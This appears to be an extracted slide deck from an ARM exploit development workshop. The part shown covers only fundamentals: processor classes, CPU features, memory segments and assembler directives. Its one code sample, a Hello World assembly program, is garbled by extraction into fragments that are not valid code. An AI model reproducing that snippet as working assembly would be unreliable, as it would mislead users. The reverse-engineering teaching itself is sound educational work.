ARM Exploit DEVELOPMENT 1.5hr workshop by Azeria @fox0x01



#### BENEFITS OF LEARNING ARM ASSEMBLY

#### • Reverse Engineering binaries on…

- Phones?
- Routers?
- Cars?
- Internet of Things?
- MACBOOKS??
- SERVERS??
- Intel x86 is nice but..
	- Knowing ARM assembly allows you to dig into and have fun with various different device types



# THE ARM ARCHITECTURE



#### PROCESSOR CLASSES

#### • A-Class

- Application processors
- targets typically run a full OS such as Linux
- Virtual address support
- Virtualization
- M-Class
	- Microcontrollers
	- Typically run bare-code or RTOS
- R-Class
	- Targets embedded systems with real time and/or higher safety requirements
	- Typically run bare-metal code or RTOS
	- Used in systems that need high reliability and where deterministic behavior is important





#### ARM Architecture and Cores





### ARM CPU Features

• RISC (Reduced Instruction Set Computing) processor

- Simplified instruction set
- More registers than in CISC (Complex Instruction Set Computing)
- Load/Store architecture
	- No direct operations on memory
- 32-bit ARM mode / 16-bit Thumb mode
- Conditional Execution on almost all instructions (ARM mode only)
- Word aligned memory access (4 byte aligned)







## MEMORY SEGMENTS

• .text

- Executable part of the program (instructions)
- .data and .bss
	- Variables or pointers to variables used in the app
- .plt and .got
	- Specific pointers to various imported functions from shared libraries etc.
- The **Stack** and **Heap** regions
	- used by the application to store and operate on temporary data (variables) that are used during the execution of the program



# ARM Assembly Basics



#### Useful Assembler Directives for GNU Assembler

- Assembler directives have nothing to do with assembly language
- Are used to tell assembler to do something
	- defining a symbol, change sections, etc.
- .text directive switches current section to the .text section
	- usually going into flash memory
- .data directive switches current section to the .data section
	- will be copied to RAM
- .section .rodata if you wish data to be copied to SRAM



.section .text .global \_start

#### \_start: mov

r7, #4  $r\theta$ , #1 mov  $r2, #13$ mov  $1<sub>dr</sub>$  $r1,$  =string  $\theta$ **SVC**  $r7, #1$ mov  $\theta$ SVC

.data

string: .ascii "Hello World\n"



















# REGISTERS



### ARM Registers

AZERIA

